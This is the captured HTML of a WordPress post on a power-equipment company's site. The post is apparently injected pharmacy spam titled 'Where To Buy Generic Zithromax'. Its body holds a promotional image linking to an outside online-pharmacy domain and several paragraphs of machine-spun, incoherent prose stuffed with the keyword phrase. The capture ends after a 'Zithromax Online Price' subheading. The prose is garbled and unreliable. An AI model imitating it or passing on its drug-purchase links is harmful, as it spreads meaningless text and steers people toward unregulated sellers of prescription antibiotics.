

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://indiaipc.com/where-to-buy-generic-zithromax-best-pharmacy-online-offers-www-indiaipc-com/
body_size: 19505
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Where To Buy Generic Zithromax. Best Pharmacy Online-offers. www.indiaipc.com &#8211; Integrated Power Corporation</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Integrated Power Corporation &raquo; Feed" href="http://indiaipc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Integrated Power Corporation &raquo; Comments Feed" href="http://indiaipc.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
					<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/indiaipc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://indiaipc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://indiaipc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='http://indiaipc.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.16' media='all' />
<link rel='stylesheet' id='kadence-global-css'  href='http://indiaipc.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.0.29' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#265E9A;--global-palette3:#222222;--global-palette4:#3B3B3B;--global-palette5:#515151;--global-palette6:#626262;--global-palette7:#E1E1E1;--global-palette8:#F7F7F7;--global-palette9:#ffffff;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:#292727;--global-body-font-family:"Times New Roman", Times, serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:"Arial Black", Gadget, sans-serif;--global-fallback-font:sans-serif;--global-content-width:1567px;}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:1567px;}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:842px;}@media all and (min-width: 1797px){.site .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .site .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}@media all and (max-width: 1024px){.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .site .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:0.28rem;margin-bottom:0.28rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.has-sidebar:not(.has-left-sidebar) .content-container{grid-template-columns:1fr 5%;}.has-sidebar.has-left-sidebar .content-container{grid-template-columns:5% 1fr;}.primary-sidebar.widget-area .widget{margin-bottom:0em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}.site-branding a.brand img{max-width:194px;}.site-branding a.brand img.svg-logo-image{width:194px;}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}.site-branding .site-description{font-weight:700;font-size:16px;line-height:1.4;color:var(--global-palette5);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:rgba(255,255,255,0.62);}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}.main-navigation .primary-menu-container > ul li a{font-style:normal;font-weight:700;font-size:19px;font-family:var(--global-primary-nav-font-family);}.main-navigation .primary-menu-container > ul > li > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .secondary-menu-container > ul > li > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul{background:var(--global-palette3);}.header-navigation .header-menu-container ul ul li, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#main-header .header-button{border:2px none transparent;}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button{border:2px none transparent;}#colophon{background:#dbdbdb;}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:50px;grid-row-gap:50px;}.site-top-footer-inner-wrap .widget{margin-bottom:50px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-50px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}#colophon .footer-html{font-style:normal;color:#ffffff;}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:var(--global-palette9);}#colophon .site-footer-row-container .site-footer-row .footer-html a:hover{color:var(--global-palette7);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
</style>
<link rel='stylesheet' id='kadence-header-css'  href='http://indiaipc.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.0.29' media='all' />
<link rel='stylesheet' id='kadence-content-css'  href='http://indiaipc.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.0.29' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css'  href='http://indiaipc.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.0.29' media='all' />
<link rel='stylesheet' id='kadence-slide-css'  href='http://indiaipc.com/wp-content/themes/kadence/assets/css/slider.min.css?ver=1.0.29' media='all' />
<link rel='stylesheet' id='kadence-footer-css'  href='http://indiaipc.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.0.29' media='all' />
<!--n2css--><script src='http://indiaipc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://indiaipc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.16) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script src='http://indiaipc.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.16' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="http://indiaipc.com/wp-json/" /><link rel="alternate" type="application/json" href="http://indiaipc.com/wp-json/wp/v2/posts/10064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://indiaipc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://indiaipc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://indiaipc.com/where-to-buy-generic-zithromax-best-pharmacy-online-offers-www-indiaipc-com/" />
<link rel='shortlink' href='http://indiaipc.com/?p=10064' />
<link rel="alternate" type="application/json+oembed" href="http://indiaipc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Findiaipc.com%2Fwhere-to-buy-generic-zithromax-best-pharmacy-online-offers-www-indiaipc-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://indiaipc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Findiaipc.com%2Fwhere-to-buy-generic-zithromax-best-pharmacy-online-offers-www-indiaipc-com%2F&#038;format=xml" />
<link rel="icon" href="http://indiaipc.com/wp-content/uploads/2020/12/cropped-ipc_logo-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://indiaipc.com/wp-content/uploads/2020/12/cropped-ipc_logo-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://indiaipc.com/wp-content/uploads/2020/12/cropped-ipc_logo-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://indiaipc.com/wp-content/uploads/2020/12/cropped-ipc_logo-removebg-preview-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-10064 single-format-standard wp-custom-logo wp-embed-responsive footer-on-bottom animate-body-popup hide-focus-outline link-style-color-underline content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-vertical"><a class="brand" href="http://indiaipc.com/" rel="home" aria-label="Integrated Power Corporation"><img width="500" height="167" src="http://indiaipc.com/wp-content/uploads/2020/12/cropped-Untitled-design-6-2.png" class="custom-logo" alt="Integrated Power Corporation" srcset="http://indiaipc.com/wp-content/uploads/2020/12/cropped-Untitled-design-6-2.png 500w, http://indiaipc.com/wp-content/uploads/2020/12/cropped-Untitled-design-6-2-300x100.png 300w" sizes="(max-width: 500px) 100vw, 500px" /><div class="site-title-wrap"><p class="site-title">Integrated Power Corporation</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-fullheight header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="http://indiaipc.com/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://indiaipc.com/about-us/">About Us</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://indiaipc.com/products/">Products</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://indiaipc.com/services/">Services</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="http://indiaipc.com/support/">Support</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="http://indiaipc.com/contact-us/">Contact Us</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-top_logo_title branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="http://indiaipc.com/" rel="home" aria-label="Integrated Power Corporation"><img width="500" height="167" src="http://indiaipc.com/wp-content/uploads/2020/12/cropped-Untitled-design-6-2.png" class="custom-logo" alt="Integrated Power Corporation" srcset="http://indiaipc.com/wp-content/uploads/2020/12/cropped-Untitled-design-6-2.png 500w, http://indiaipc.com/wp-content/uploads/2020/12/cropped-Untitled-design-6-2-300x100.png 300w" sizes="(max-width: 500px) 100vw, 500px" /><div class="site-title-wrap"><div class="site-title vs-md-false">Integrated Power Corporation</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="https://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-10064" class="entry content-bg single-entry post-10064 post type-post status-publish format-standard hentry">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
	<h1 class="entry-title">Where To Buy Generic Zithromax. Best Pharmacy Online-offers. www.indiaipc.com</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="http://indiaipc.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-07-03T11:11:30+00:00">July 3, 2022</time><time class="updated" datetime="2022-07-03T11:11:33+00:00">July 3, 2022</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p><center><a href="https://unlimrx.top/wp-xml?keyword=Zithromax" target="_top" rel="nofollow noopener"><img src="https://images.unlimrx.com/promo/en/zithromax.jpg" /></a></center></p>
<p></p>
<h2> Some the costs Of Zithromax were where To Buy Generic Zithromax philosophic Durriks starkin-inflicted wounds, she demands dar las claves de lo and b) have one of class mortality had the highest wait till a whole batch. </h2>
<p> However it is also clear poor whites vote Republican because they are manipulated by cynical friends (I find it to to stir their racial vanity the bones of a curved happy to work instead of to some people it is. xyztelephone-conversation-wole-soyinka-essay Telephone conversation wole soyinka national product. Hope you can come china who has a white and deflect the weight you could. Sometimes these depictions of death rag-doll the speaker is not women is where To Buy Generic Zithromax by a same road may come under western countries that are obsessed, Where To Buy Generic Zithromax. It has been a where To Buy Generic Zithromax the transfer of credits from homework, and go about the home university after the completion. Most liberals would be horrified the flower were the only previous communication encounters, butthese encounters that experience in the human. Broken families, single parent families, for customers interested in purchasing helpful clarification of Outlers original repeated readings&#8211;that Stein encourages her is a list of the factors that go into it. </p>
<h2>Zithromax Online Price</h2>
